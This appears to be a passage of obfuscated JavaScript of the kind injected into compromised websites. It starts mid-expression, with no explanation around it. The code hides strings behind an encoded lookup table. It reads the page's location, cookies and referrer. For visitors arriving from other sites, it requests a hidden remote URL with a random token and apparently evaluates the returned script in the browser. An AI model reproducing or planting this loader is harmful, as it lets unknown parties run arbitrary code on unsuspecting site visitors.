Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};